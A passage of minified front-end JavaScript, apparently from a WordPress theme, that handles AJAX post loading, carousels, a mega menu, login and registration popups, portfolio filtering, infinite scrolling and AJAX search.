i,n,e,a,o,s,l,r;t.hasClass("loading-posts")||(i=t.data("number"),n=t.data("mes"),e=t.data("archivetype"),r=t.data("archivevalue"),a=t.attr("data-template"),o=t.attr("data-layoutstyle"),s=t.attr("data-offset"),l=t.attr("data-page"),t.addClass("loading-posts"),r={action:"penci_more_post_ajax",offset:s,ppp:i,page:l,template:a,layoutstyle:o,archivetype:e,archivevalue:r,nonce:PENCILOCALIZE.nonce},j.post(PENCILOCALIZE.ajaxUrl,r,function(e){var a;e.data?(a=parseInt(s)+i,t.attr("data-offset",a),j("#main .penci-archive__content .penci-archive__list_posts > article:last").after(e.data),t.removeClass("loading-posts"),L.general.fitvids(j(".site-content")),L.penciLazy(),L.toggleSocialMedia(),L.popupGallery(),L.penciVideo(),L.sticky.stickySidebar(),L.EasyPieChart()):(j(".penci-ajax-more-button .ajax-more-text").text(n),j(".penci-ajax-more-button i").remove(),t.removeClass("loading-posts"),setTimeout(function(){t.remove()},1200))}))}},L.sliderOwl=function(e){e.each(function(){var t=j(this),e=t.closest(".penci-block-vc"),a=(e.find(".penci-slider-nav"),e.find(".penci-slider-next")),i=e.find(".penci-slider-prev"),n=t.data("style"),o=t.data("items"),s=t.data("autowidth"),l=t.data("autoheight"),r=t.data("auto"),c=t.data("autotime"),d=t.data("speed"),p=t.data("loop"),u=t.data("dots"),f=t.data("nav"),h=t.data("center"),m=t.data("video"),g=t.data("vertical"),v=t.data("magrin"),C=t.data("dismousedrag"),y=t.data("distouchdrag"),w=!1,x="",k="",_="",e={};"rtl"===j("html").attr("dir")&&(w=!0),2===o&&(e={0:{items:1,autoWidth:!1},480:{items:2}}),3!==o&&!t.hasClass("penci-related-carousel")||"style-27"===n||(e={0:{items:1,autoWidth:!1},480:{items:2,autoWidth:!1},992:{items:3}}),4===o&&(e={0:{items:1,autoWidth:!1},480:{items:2,autoWidth:!1},960:{items:3},1100:{items:4}}),"style-7"===n&&(e={0:{items:1,autoWidth:!1},900:{items:1,autoWidth:!0}}),"style-18"===n&&(e={0:{items:1,autoWidth:!1},768:{items:2,autoWidth:!1}}),"style-10"===n&&(e={0:{items:1,autoWidth:!1},768:{items:1,autoWidth:!1},690:{items:2}}),1===s&&"style-27"!==n&&"style-7"!==n&&(e={0:{items:1,autoWidth:!1},480:{items:2},768:{items:2},992:{items:3}}),t.attr("data-desktop")&&(x=parseInt(t.data("desktop"))),t.attr("data-tablet")&&(k=parseInt(t.data("tablet"))),t.attr("data-tabsmall")&&(_=parseInt(t.data("tabsmall"))),x&&k&&_&&(e={0:{items:1},480:{items:_,slideBy:_},768:{items:k,slideBy:k},1170:{items:x,slideBy:x}});var b={rtl:w,loop:1!==p,margin:v,items:o||3,navSpeed:d,dotsSpeed:d,nav:1===f,dots:1===u,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],autoplay:1===r,autoplayTimeout:c,autoHeight:1===l,center:1===h,autoWidth:1===s,autoplayHoverPause:!0,autoplaySpeed:d,video:1===m,animateOut:1===g&&"fadeOutRightNewsTicker",animateIn:1===g&&"fadeInRightNewsTicker",lazyLoad:!0,mouseDrag:1!==C,touchDrag:1!==y,responsive:e};t.hasClass("penci-slider-fullscreen")&&(e=(e=(y=parseFloat(j(window).height()))/parseFloat(j(window).width())*100).toFixed(2)+"%",t.find(".penci-slider__item.penci-jarallax-slider").css("padding-top",e),t.find(".penci-jarallax-video, .penci-jarallax-slider").css("height",y)),t.imagesLoaded({background:".penci-slider__item"},function(){t.owlCarousel(b)}),t.on("initialized.owl.carousel",function(e){L.penciLazy();var a=t.find(".penci-jarallax-slider");a.length&&a.jarallax({elementInViewport:t,imgPosition:"30% 50%"})}),a.click(function(e){return e.preventDefault(),t.trigger("next.owl.carousel"),!1}),i.click(function(e){return e.preventDefault(),t.trigger("prev.owl.carousel"),!1})})},L.Jarallax=function(){if(!j.fn.jarallax||!j(".penci-jarallax").length)return!1;j(".penci-jarallax").each(function(){var e=j(this),a={};e.hasClass("penci-jarallax-inviewport")&&(a={elementInViewport:e.closest(".penci-owl-featured-area"),imgPosition:"30% 50%"}),e.imagesLoaded({background:!0},function(){jarallax(e,a)})})},L.sliderSync=function(){if(!j().owlCarousel)return!1;j(".penci-slider-sync").each(function(){var e=j(this),a=!1,t=e.data("auto"),i=e.data("autotime"),n=e.data("speed"),o=e.data("loop"),s=e.data("nav"),l=e.data("autowidth"),r=e.data("style"),c=e.data("items"),d=e.data("autoheight1"),p=e.data("autoheight2"),u={};"rtl"===j("html").attr("dir")&&(a=!0),"style-12"===r?u={0:{items:1},1e3:{items:2},1400:{items:3}}:"style-13"===r&&(u={0:{items:1},1e3:{items:2},1200:{items:3},1400:{items:4}});var f=e.find(".penci-big_items"),h=e.find(".penci-small_items");function m(e){var a=e.item.count-1,t=Math.round(e.item.index-e.item.count/2-.5);t<0&&(t=a),a<t&&(t=0),h.find(".owl-item").removeClass("current").eq(t).addClass("current");e=h.find(".owl-item.active").length-1,a=h.find(".owl-item.active").first().index();h.find(".owl-item.active").last().index()<t&&h.data("owl.carousel").to(t,700,!0),t<a&&h.data("owl.carousel").to(t-e,700,!0),0<e&&(h.find(".owl-item").removeClass("item-active-1").removeClass("item-active-2").removeClass("item-active-3"),h.find(".owl-item.active").eq(0).addClass("item-active-1"),h.find(".owl-item.active").eq(1).addClass("item-active-2"),h.find(".owl-item.active").eq(2).addClass("item-active-3"))}f.hasClass("popup-gallery")&&f.magnificPopup({delegate:"a",type:"image",closeOnContentClick:!1,closeBtnInside:!1,mainClass:"penci-with-zoom",gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1]}}),f.imagesLoaded(function(){f.owlCarousel({rtl:a,items:1,autoplayTimeout:i,nav:1===s,autoplay:1===t,loop:1!==o,responsiveRefreshRate:200,smartSpeed:n,navSpeed:n,autoplaySpeed:n,dots:!1,mouseDrag:!1,lazyLoad:!0,autoplayHoverPause:!0,autoHeight:1!==d,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>']}).on("changed.owl.carousel",m)}),f.on("changed.owl.carousel",function(e){L.penciLazy()}),h.imagesLoaded(function(){h.on("initialized.owl.carousel",function(){h.find(".owl-item").eq(0).addClass("current")}).owlCarousel({rtl:a,autoplay:!1,items:c||3,dots:!1,nav:!1,autoWidth:1===l,smartSpeed:n,navSpeed:n,slideSpeed:n,slideBy:1,autoplayTimeout:i,responsiveRefreshRate:200,lazyLoad:!0,autoplayHoverPause:!0,responsive:u,autoHeight:1!==p})}),h.on("changed.owl.carousel",function(){h.find(".owl-item").eq(0).addClass("item-active-1"),h.find(".owl-item").eq(1).addClass("item-active-2"),h.find(".owl-item").eq(2).addClass("item-active-3")}),h.on("click",".owl-item",function(e){e.preventDefault();e=j(this).index();f.data("owl.carousel").to(e,700,!0)})})},L.mega_menu=function(){j("#site-navigation .penci-mega-child-categories a").bind("mouseenter",function(e){var a=j(this);if(a.hasClass("cat-active"))return!1;var t=a.data("id"),i=a.parent().children("a"),n=a.closest(".penci-megamenu"),o=n.find("."+t).find(".penci-block_content"),s=a.closest(".penci-megamenu").find(".penci-mega-latest-posts"),l=s.height(),r=s.children(".penci-mega-row");if(i.removeClass("cat-active"),a.addClass("cat-active"),L.ajaxDoBlockRequest.animateMegaLoadITems(o,"transition.slideUpIn"),a.hasClass("mega-cat-child-loaded"))r.hide(),n.find("."+t).fadeIn("normal").css("display","inline-block");else{if(e.preventDefault(),a.hasClass("penci-pag-disabled"))return!1;var c=n.find("."+a.data("id")),d=c.find(".penci-block_content"),o=c.data("atts_json"),p=c.attr("data-current"),e=L.ajaxDoBlockRequest.getOBjBlockData(c.attr("data-blockUid")),o=e.atts_json&&JSON.parse(e.atts_json);c.find(".penci-slider-nav").hide(),s.addClass("penci-mega-latest-posts-loading"),r.addClass("ajax-loading"),d.css("min-height",l+"px");var u={action:"penci_ajax_mega_menu",datafilter:o,paged:p.toString(),styleAction:"next_prev",nonce:PENCILOCALIZE.nonce},o=JSON.stringify(u);if(PENCILOCALCACHE.exist(o)){o=PENCILOCALCACHE.get(o);return c.attr("data-current",p),d.html(o.items),L.ajaxDoBlockRequest.animateMegaLoadITems(d,!1),L.ajaxDoBlockRequest.hidePag(c,o),a.addClass("mega-cat-child-loaded"),r.removeClass("ajax-loading"),s.removeClass("penci-mega-latest-posts-loading"),o.hidePagNext&&o.hidePagNext||c.find(".penci-slider-nav").show(),r.hide(),n.find("."+t).fadeIn("normal").css("display","inline-block"),!1}j.post(PENCILOCALIZE.ajaxUrl,u,function(e){c.attr("data-current",p),d.html(e.data.items),L.ajaxDoBlockRequest.animateMegaLoadITems(d,!1),L.ajaxDoBlockRequest.hidePag(c,e.data),L.ajaxDoBlockRequest.saveAjaxData(JSON.stringify(u),e.data),a.addClass("mega-cat-child-loaded"),r.removeClass("ajax-loading"),s.removeClass("penci-mega-latest-posts-loading"),e.data.hidePagNext&&e.data.hidePagNext||c.find(".penci-slider-nav").show(),r.hide(),n.find("."+t).fadeIn("normal").css("display","inline-block")})}})},L.postLike=function(){j("body").on("click",".penci-post-like",function(e){e.preventDefault();var a=j(this),t=a.data("post_id"),i=a.data("like"),n=a.data("unlike"),o=a.children(".penci-share-number"),e=parseInt(o.text());a.hasClass("single-like-button")&&(o=j(".single-like-button .penci-share-number"),a=j(".single-like-button")),a.hasClass("liked")?(a.removeClass("liked"),a.prop("title",i),o.html(e-1)):(a.addClass("liked"),a.prop("title",n),o.html(e+1));t={action:"penci_post_like",post_id:t,penci_post_like:"",nonce:PENCILOCALIZE.nonce};j.post(PENCILOCALIZE.ajaxUrl,t,function(e){})})},L.loginRegisterPopup={init:function(){this.login(),this.register(),this.VCregister()},login:function(){if(!j("#penci-popup-login").length)return!1;var a=j("body"),t=j("#penci-popup-login"),s=t.find(".penci-login-container");j("#penci-popup-login #penci_login").attr("placeholder",PENCILOCALIZE.login),j("#penci-popup-login #penci_pass").attr("placeholder",PENCILOCALIZE.password),a.on("click","#penci-popup-login .close-popup",function(e){e.preventDefault(),a.removeClass("penci-popup-active"),t.removeClass("active")}),a.on("click",".penci-topbar  .login-popup",function(e){var a;0<j(window).width()&&(e.preventDefault(),j("body").addClass("penci-popup-active"),t.addClass("active"),!s.length||(a=s.outerHeight())<(e=j(window).height())&&s.css("top",parseInt((e-a)/2)))}),a.on("click","#penci-popup-login",function(e){"penci-popup-login"==j(e.target).attr("id")&&(a.removeClass("penci-popup-active"),t.removeClass("active"))}),j("#penci_login,#penci_pass").on("focus",function(){j(this).removeClass("invalid")}),j("#penci-popup-login #loginform").submit(function(e){var a=j(this),t=a.find("#penci_login"),i=a.find("#penci_pass"),n=t.val(),o=i.val(),a=a.find(".g-recaptcha-response").val();if(0<t.length&&""==n&&(t.addClass("invalid"),e.preventDefault()),0<i.length&&""==o&&(i.addClass("invalid"),e.preventDefault()),""==n||""==o)return!1;s.addClass("ajax-loading"),s.find(".message").slideDown().remove();a={action:"penci_login_ajax",username:n,password:o,captcha:a,remember:s.find("#rememberme").val()};return j.post(PENCILOCALIZE.ajaxUrl,a,function(e){s.removeClass("ajax-loading").find(".penci-login").append(e.data),e.success&&(window.location=window.location)}),e.preventDefault(),!1})},register:function(){if(!j("#penci-popup-register").length)return!1;var e,a,t=j("body"),i=j("#penci-popup-login"),n=i.find(".penci-login-container"),o=j("#penci-popup-register"),s=o.find(".penci-login-container");!s.length||(e=s.outerHeight())<(a=j(window).height())&&s.css("top",(a-e)/2),t.on("click","#penci-popup-register .close-popup",function(e){e.preventDefault(),t.removeClass("penci-popup-active"),o.removeClass("active")}),t.on("click","#penci-popup-login  .register a",function(e){var a;return e.preventDefault(),o.addClass("active"),i.removeClass("active"),!s.length||(a=s.outerHeight())<(e=j(window).height())&&s.css("top",parseInt((e-a)/2)),!1}),t.on("click","#registration  .login a",function(e){var a;return e.preventDefault(),o.removeClass("active"),i.addClass("active"),!n.length||(a=n.outerHeight())<(e=j(window).height())&&n.css("top",parseInt((e-a)/2)),!1}),t.on("click","#penci-popup-register",function(e){"penci-popup-register"==j(e.target).attr("id")&&(t.removeClass("penci-popup-active"),o.removeClass("active"))});var u=j(".penci_user_name,.penci_user_name,.penci_user_email,.penci_user_pass,.penci_user_pass_confirm");u.on("focus",function(){j(this).removeClass("invalid")}),j("#penci-popup-register #registration, .penci-register #registration").submit(function(e){e.preventDefault();var a=j(this),t=j("#penci-popup-register .penci-login-container, .penci-register .penci-login-container"),i=a.find(".penci_user_name"),n=a.find(".penci_user_email"),o=a.find(".penci_user_pass"),s=a.find(".penci_user_pass_confirm"),l=i.val(),r=n.val(),c=o.val(),d=s.val(),p=a.find(".g-recaptcha-response").val();if(u.removeClass("invalid"),0<i.length&&""==l&&(i.addClass("invalid"),e.preventDefault()),0<n.length&&""==r&&(n.addClass("invalid"),e.preventDefault()),0<o.length&&""==c&&(o.addClass("invalid"),e.preventDefault()),0<s.length&&""==d&&(s.addClass("invalid"),e.preventDefault()),""==l||""==r||""==c||""==d)return!1;if(d!==c)return o.addClass("invalid"),s.addClass("invalid"),t.find(".penci-login").append(PENCILOCALIZE.errorPass),e.preventDefault(),!1;t.addClass("ajax-loading"),t.find(".message").slideDown().remove();p={action:"penci_register_ajax",fistName:a.find(".penci_first_name").val(),lastName:a.find(".penci_last_name").val(),username:l,password:c,confirmPass:d,email:r,captcha:p};return j.post(PENCILOCALIZE.ajaxUrl,p,function(e){t.removeClass("ajax-loading").find(".penci-login").append(e.data),e.success&&(window.location=window.location)}),e.preventDefault(),!1})},VCregister:function(){var e=j(".penci-registration-form");if(!e.length)return!1;e.submit(function(e){e.preventDefault();var a=j(this),t=a.closest(".penci-register-container"),i=a.find(".penci_user_name"),n=a.find(".penci_user_email"),o=a.find(".penci_user_pass"),s=a.find(".penci_user_pass_confirm"),l=i.val(),r=n.val(),c=o.val(),d=s.val(),p=a.find(".g-recaptcha-response").val();if(j(".penci_user_name,.penci_user_email,.penci_user_pass,.penci_user_pass_confirm").removeClass("invalid"),0<i.length&&""==l&&(i.addClass("invalid"),e.preventDefault()),0<n.length&&""==r&&(n.addClass("invalid"),e.preventDefault()),0<o.length&&""==c&&(o.addClass("invalid"),e.preventDefault()),0<s.length&&""==d&&(s.addClass("invalid"),e.preventDefault()),""==l||""==r||""==c||""==d)return!1;if(d!==c)return o.addClass("invalid"),s.addClass("invalid"),t.find(".penci-register-container").append(PENCILOCALIZE.errorPass),e.preventDefault(),!1;t.addClass("ajax-loading"),t.find(".message").slideDown().remove();p={action:"penci_register_ajax",fistName:a.find(".penci_first_name").val(),lastName:a.find(".penci_last_name").val(),username:l,password:c,confirmPass:d,email:r,captcha:p};return j.post(PENCILOCALIZE.ajaxUrl,p,function(e){t.removeClass("ajax-loading").find(".penci-register-container").append(e.data),e.success&&(window.location=window.location)}),e.preventDefault(),!1})}},L.gallery=function(){var e=j(".penci-post-gallery-container.justified"),a=j(".penci-post-gallery-container.masonry");j().justifiedGallery&&e.length&&j(".penci-post-gallery-container.justified").each(function(){var e=j(this);e.justifiedGallery({rowHeight:e.data("height"),lastRow:"nojustify",margins:e.data("margin"),randomize:!1})}),j().isotope&&a.length&&(j(".penci-post-gallery-container.masonry .item-gallery-masonry").each(function(){var e,a=j(this);a.attr("title")&&(e=a.attr("title"),a.children().append('<div class="caption">'+e+"</div>"))}),j(window).on("load",function(){a.length&&a.each(function(){var e=j(this);e.isotope({itemSelector:".item-gallery-masonry",transitionDuration:".55s",layoutMode:"masonry"}),e.addClass("loaded"),j(".penci-post-gallery-container.masonry .item-gallery-masonry").each(function(){var n=j(this);n.one("inview",function(e,a,t,i){n.addClass("animated")})})})}))},L.portfolio={init:function(){var e=j(".wrapper-penci-portfolio");j().isotope&&e.length&&e.each(function(){var e=j(this),a=j(this).attr("id"),t=null;if("undefined"!=typeof portfolioDataJs&&null!==portfolioDataJs)for(var i in portfolioDataJs)portfolioDataJs[i].instanceId==a&&(t=portfolioDataJs[i]);L.portfolio.isotopeLoad(e,t),L.portfolio.loadMore(e,t),L.portfolio.infinityScroll(t)})},lazy:function(){j(".penci-pfl-lazy").Lazy({effect:"fadeIn",effectTime:300,scrollDirection:"both",afterLoad:function(e){e.addClass("penci-lazyloaded"),e.parent().addClass("penci-lazyloaded-parent")}})},isotopeLoad:function(e,a){var t,i,n=e.find(".penci-portfolio"),o=(j(".penci-portfolio .penci-lazy"),e.find(".penci-portfolio-filter")),s=o.find("a"),l=window.location.hash.toString();e.imagesLoaded(function(){n.isotope({itemSelector:".portfolio-item"}),n.addClass("loaded"),L.portfolio.lazy()}),s.on("click",function(){var t=j(this).data("term");L.portfolio.cacheFilter(t,o);var i="*"==t;return n.isotope({filter:function(){var e=j(this),a=e.data("terms");return i?(e.hasClass("pfl-appended")&&0,!0):!(!a||(a=a.toString().split(" "),-1==j.inArray(t,a))||(e.hasClass("pfl-appended")&&0,0))}}),L.portfolio.lazy(),L.portfolio.filterIsotope(j(this),o,n,a),!1}),l.length&&((l=l.replace("#","")).match(/:/),e=l.match(/^([^:]+)/)[1],1<(l=l.replace(e+":","")).length&&((s=s.filter('[data-term="'+l+'"]')).length&&(i="*"==(t=l),n.isotope({filter:function(){var e=j(this),a=e.data("terms");return i?(e.hasClass("penci-pfl-appended")&&0,!0):!(!a||(a=a.toString().split(" "),-1==j.inArray(t,a))||(e.hasClass("penci-pfl-appended")&&0,0))}}),L.portfolio.filterIsotope(s,o,n,a))))},cacheFilter:function(e,a){var t=a.find("a").filter('[data-term="'+e+'"]'),a=j(window).scrollTop();t.length&&(window.location.hash="*"==e?"":e,j(window).scrollTop(a))},filterIsotope:function(e,a,t,i){var n=e.parent(),o=n.parent();a.find("li").removeClass("active"),n.addClass("active");var s=e.data("term"),l=e.data("tax"),n=a.find("ul").filter('[data-subcatof="'+s+'"]'),e=a.find("a").filter('[data-term="'+s+'"]');i.currentTerm=s,i.currentTax=l,n.length&&(n.hasClass("is-active")?(e.parent().not(".penci-pfl-subcat-back").addClass("active"),a.removeClass("subcategory-active"),n.removeClass("is-active")):o.hasClass("penci-pfl-root-cats")&&(a.addClass("subcategory-active"),n.addClass("is-active")));var r={},a=t.find(".portfolio-item"),n=t.closest(".wrapper-penci-portfolio").find(".penci-portfolio-more-button");j.each(i.countByTerms,function(e,a){r[e]=0}),t.find(".portfolio-item").each(function(e,a){j.each((j(a).data("terms")+"").split(" "),function(e,a){r[a]++})});t="number"==typeof r[s]&&r[s]==i.countByTerms[s];n.length&&(s=n.parent(),a.length===i.count||t?TweenMax.to(s,.5,{height:0,autoAlpha:0,delay:2}):(t=n.outerHeight(!0),n.removeClass("is-finished"),TweenMax.to(s,.5,{height:t,autoAlpha:1,delay:1})))},loadMore:function(a,t){a.on("click",".penci-portfolio-more-button",function(e){L.portfolio.actionLoadMore(j(this),a,t)})},infinityScroll:function(a){var t=j(".penci-portfolio-more-button.infinite");if(!t.length)return!1;j(window).on("scroll",function(){var e;t.offset().top+t.outerHeight()-j(window).height()<j(this).scrollTop()&&!t.hasClass("loading-posts")&&(e=t.closest(".wrapper-penci-portfolio"),L.portfolio.actionLoadMore(t,e,a))}).scroll()},actionLoadMore:function(t,e,i){e.find(".penci-portfolio-filter").find(".active a").attr("data-filter");var n=t.parent(),o=e.find(".penci-portfolio");if(!t.hasClass("load_more")&&!t.hasClass("infinite"))return!1;t.addClass("loading-posts"),i.pflShowIds=[],o.find(".portfolio-item").each(function(e,a){i.pflShowIds.push(j(a).data("pflid"))});e={action:"penci_ajax_portfolio",datafilter:i,nonce:PENCILOCALIZE.nonce};j.post(PENCILOCALIZE.ajaxUrl,e,function(e){var a;e.data.items&&(t.attr("data-offset",e.data.offset),a=(a=j(e.data.items)).addClass("penci-pfl-appended penci-pfl-no-trans penci-pfl-no-opacity"),o.append(a),o.isotope("appended",a),L.portfolio.lazy(),a.removeClass("penci-pfl-no-trans penci-pfl-no-opacity"),o.imagesLoaded(function(){o.isotope("layout")}),t.delay(400).removeClass("loading-posts"),L.sticky.stickySidebar()),e.data.items&&e.data.show_pag||(t.addClass("is-finished"),t.removeClass("loading-posts"),TweenMax.to(n,.5,{height:0,autoAlpha:0,delay:2}))})}},L.singleLoadMore={init:function(){if(!i.hasClass("penci-autoload-prev"))return!1;L.singleLoadMore.showComments(),L.singleLoadMore.loadMore();var s=j(".penci-content-post.noloaddisqus");j(window).bind("scroll touchstart",function(){var o=j(this).scrollTop();1<o&&window.setTimeout(function(){var e=o+30,a=j(".penci-content-post "),t=window.location.href,i=(i=a.map(function(){if(j(this).offset().top<e)return this}))[i.length-1],n=j(i).data("id"),a=j(i).data("url"),i=j(i).data("title");void 0===n&&(n=s.data("id"),a=s.data("url"),i=s.data("title")),t!==a&&L.singleLoadMore.updatepushStateScroll({link:a,post_id:n,title:i})},200)})},showComments:function(){j(".comment-but-text").each(function(){var a=j(this);a.on("click",function(){var e=a.data("postid");return e&&(j(".post-comments-"+e).show(),j(".penci-mul-comments-wrapper"+e).show(),j("#penci-comments-button-"+e).remove()),!1})})},loadMore:function(){var o=!1;j(window).on("scroll",function(){var e=j(".penci-content-single-inner"),t=j(".penci-single-loadmore"),i=parseInt(t.attr("data-offset")),a=t.attr("data-postidcurrent"),n=t.attr("data-postidloaded");if(!e.length||o)return!1;if(e.outerHeight()-(j(window).height()+800)<j(this).scrollTop()){if(t.hasClass("loading-posts"))return!1;t.addClass("loading-posts");n={action:"penci_single_load_more",offset:i,postid:a,postidloaded:n,nonce:PENCILOCALIZE.nonce};j.post(PENCILOCALIZE.ajaxUrl,n,function(e){var a;e.data.items?(a=j(e.data.items),t.attr("data-offset",i+parseInt(PENCILOCALIZE.prevNumber)),t.attr("data-postidloaded",e.data.postidloaded),j("#main .penci-content-post:last").after(a),L.singleLoadMore.showComments(),L.others.PenciTabComment(),L.general.fitvids(j(".site-content")),L.gallery(),L.sliderOwl(j(".penci-owl-carousel-slider")),j(".penci-owl-carousel-slider").trigger("next.owl.carousel"),L.postLike(),L.penciVideo(),L.toggleSocialMedia(),L.penciLazy(),L.gallery(),L.popupGallery(),L.EasyPieChart(),e.data.psinfo&&e.data.psinfo.forEach(function(e){L.singleLoadMore.updateCountview(e.id)})):o=!0,t.removeClass("loading-posts")})}}).scroll()},updatepushStateScroll:function(e){e.link&&(history.pushState({},void 0,e.link),"undefined"!=typeof _gaq&&null!==_gaq&&_gaq.push(["_trackPageview",e.link]),"undefined"!=typeof ga&&null!==ga&&ga("send","pageview",e.link));var a,t=j("#disqus_thread");t.length&&(a=j("#wordpress-"+e.post_id+"-comment .penci-disqus"),j(".penci-disqus #disqus_thread").remove(),a.html('<div id="disqus_thread"></div>'),t.fadeOut(100,function(){j(this).appendTo("#wordpress-"+e.post_id+"-comment .penci-disqus").fadeIn(100)}),DISQUS.reset({reload:!0,config:function(){this.page.identifier=e.post_id+" "+e.link,this.page.url=e.link,this.page.title=e.title}}),t=a.height(),a.css("min-height",t))},updateCountview:function(a){var e={action:"penci_count_view_load_more",postid:a,nonce:PENCILOCALIZE.nonce};j.post(PENCILOCALIZE.ajaxUrl,e,function(e){e.data&&j(".penci-post-countview-p"+a).html(e.data)})}},L.VideosList={init:function(){L.VideosList.play()},play:function(){j(".penci-videos-playlist").each(function(e,a){var o=j(this),t=o.find(".penci-video-frame"),i=o.find(".penci-video-nav").height(),n=o.find(".penci-video-nav .penci-playlist-title").height();o.find(".penci-video-playlist-nav").css("height",i-n),t.video(),L.VideosList.updateStatus(o),t.addVideoEvent("ready",function(){t.css("visibility","visible").fadeIn(),o.find(".loader-overlay").remove()}),o.on("click",".penci-video-playlist-item",function(){var e=j(this),a=e.data("name"),t=j("#"+a),i=e.data("src"),n=e.find(".penci-video-number").text();e.hasClass("is-playing")?t.pauseVideo():(o.find(".penci-video-playing").text(n),o.find(".penci-video-frame").each(function(){j(this).pauseVideo().hide()}),t.length?t.playVideo():(o.find(".fluid-width-video-wrapper").prepend(""),o.find(".fluid-width-video-wrapper").append('<iframe class="penci-video-frame" id="'+a+'" src="'+i+'" frameborder="0" width="100%"" height="434" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),(t=j("#"+a)).video(),t.addVideoEvent("ready",function(e,a,t){a.playVideo(),o.find(".loader-overlay").remove()})),t.css("visibility","visible").fadeIn(),L.VideosList.updateStatus(o))})})},updateStatus:function(e){e.find(".penci-video-frame").each(function(){var e=j(this),a=j("[data-name='"+e.attr("id")+"']");e.addVideoEvent("play",function(){a.removeClass("is-paused").addClass("is-playing")}),e.addVideoEvent("pause",function(){a.removeClass("is-playing").addClass("is-paused")}),e.addVideoEvent("finish",function(){a.removeClass("is-paused is-playing")})})}},L.CustomScrollbar=function(){if(!j.fn.mCustomScrollbar||!j(".penci-custom-scroll").length)return!1;j(".penci-custom-scroll").each(function(){var e,a=j(this),t=a.data("height")?a.data("height"):"auto",i=a.data("padding")?a.data("padding"):0;a.mCustomScrollbar("destroy"),"window"==a.data("height")&&(t=(e=a.height())<(i=j(window).height()-i-50)?e:i),a.mCustomScrollbar({scrollButtons:{enable:!1},autoHideScrollbar:!a.hasClass("show-scroll"),scrollInertia:100,mouseWheel:{enable:!0,scrollAmount:60},set_height:t,advanced:{updateOnContentResize:!0},callbacks:{whileScrolling:function(){L.penciLazy()}}})})},L.EasyPieChart=function(){if(j(".penci-review-process").length&&j(".penci-review-process").each(function(){var e=j(this),n=e.children(),o=10*n.data("width");e.one("inview",function(e,a,t,i){n.animate({width:o+"%"},1e3)})}),!j.fn.easyPieChart||!j(".penci-piechart").length)return!1;j(".penci-piechart").each(function(){var o=j(this);o.one("inview",function(e,a,t,i){var n={barColor:o.data("color"),trackColor:o.data("trackcolor"),scaleColor:!1,lineWidth:o.data("thickness"),size:o.data("size"),animate:1e3};o.easyPieChart(n)})})},L.RatingAnimation=function(){var e=j(".penci-preview-rating");if(!e.length)return!1;e.each(function(){var o=j(this);o.one("inview",function(e,a,t,i){var n=o.attr("data-rating");0!=n&&o.find(".penci-prvrate-active").velocity("stop").velocity({width:n},{duration:650})})})},L.ajaxSearch={init:function(){if(!j("body").hasClass("penci_enable_ajaxsearch"))return!1;j("#penci-header-search").on("keyup",function(e){setTimeout(L.ajaxSearch.getSearchResults(j(this)),300)});var i=j("#penci-search-field-mobile");i.keydown(function(e){var a=j(this),t=e.which,e=e.keyCode;if(!(e&&13===e||t&&13===t))return(e&&8===e||t&&8===t)&&1===a.val().length&&i.empty(),setTimeout(function(){L.ajaxSearch.getSearchResultsMobile(a,i)},150),!0;a.parent().parent().submit()})},getSearchResultsMobile:function(a,e){var t=e.val(),i=j(".penci-ajax-search-results-wrapper"),n=a.closest(".search-form").find(".fa-search");if(L.ajaxSearch.hideSearchResults(i,e,n))return!1;n.addClass("ajax-search-loading"),i.hasClass("ajax-search-loaded")&&!i.hasClass("search-results-hide")&&i.removeClass("ajax-search-loaded").addClass("ajax-loading ");t={action:"penci_ajaxified_search",s:t,nonce:PENCILOCALIZE.nonce};j.post(PENCILOCALIZE.ajaxUrl,t,function(e){return!L.ajaxSearch.hideSearchResults(i,a,n)&&void(a.val()===e.data.textsearch&&(i.html(e.data.output).removeClass("ajax-loading").addClass("ajax-search-loaded").removeClass("search-results-hide").show(),n.removeClass("ajax-search-loading").addClass("ajax-search-loaded"),L.penciLazy(),L.general.fitvids(i),L.penciVideo(),L.EasyPieChart()))})},getSearchResults:function(a){var e=a.val(),t=j(".penci-ajax-search-results-wrapper"),i=a.closest(".search-form").find(".fa-search");if(j(".header__search .search-field").val(e),L.ajaxSearch.hideSearchResults(t,a,i))return!1;i.addClass("ajax-search-loading"),t.hasClass("ajax-search-loaded")&&!t.hasClass("search-results-hide")&&t.removeClass("ajax-search-loaded").addClass("ajax-loading ");e={action:"penci_ajaxified_search",s:e,nonce:PENCILOCALIZE.nonce};j.post(PENCILOCALIZE.ajaxUrl,e,function(e){return!L.ajaxSearch.hideSearchResults(t,a,i)&&void(a.val()===e.data.textsearch&&(t.html(e.data.output).removeClass("ajax-loading").addClass("ajax-search-loaded").removeClass("search-results-hide").show(),i.removeClass("ajax-search-loading").addClass("ajax-search-loaded"),L.penciLazy(),L.general.fitvids(t),L.penciVideo(),L.EasyPieChart()))})},hideSearchResults:function(e,a,t){return!a.val()&&(t.removeClass("ajax-search-loading"),e.empty().hide(),!0)}},L.others={init:function(){L.others.flexMenu(),L.others.counterUp(),L.others.PenciWow()},flexMenu:function(){var e=j(".penci-subcat-list");e.flexMenu({linkTitle:PENCILOCALIZE.linkTitle,linkTextAll:PENCILOCALIZE.linkTextAll,linkText:PENCILOCALIZE.linkText}),j(window).on("load",function(){e.addClass("penci_loaded")})},countDown:function(){var e=j(".penci_countdown");if(!j.fn.countdown||!e.length)return!1;e.each(function(){var e=j(this),a=e.attr("data-until"),t=e.attr("data-format"),i=e.attr("data-layout"),n=e.attr("data-labels"),o=e.attr("data-labels1"),s=e.attr("data-timezone"),a=new Date(a);e.countdown({labels:n||["Years","Months","Weeks","Days","Hours","Minutes","Seconds"],labels1:o||["Year","Month","Week","Day","Hour","Minute","Second"],until:a,timezone:s||null,format:t||"dHMS",layout:i||""})})},counterUp:function(){var e=j(".penci-counterup-number");if(!j.fn.counterUp||!e.length)return!1;e.each(function(){var n=j(this);n.one("inview",function(e,a,t,i){setTimeout(function(){j({countNum:n.text()}).animate({countNum:n.attr("data-count")},{duration:2e3,easing:"linear",step:function(){n.text(Math.floor(this.countNum))},complete:function(){n.text(this.countNum)}})},n.attr("data-delay"))})})},PenciWow:function(){var e=new WOW({mobile:!1});e.init(),e.sync()},PenciTabComment:function(){j(".penci-mcomments-label-ss").each(function(){var e=j(this),i=j(".penci-tab-nav");e.on("click",function(e){e.preventDefault();var a=j(this),t=j(a.attr("href")),e=t.hasClass("section_load");return 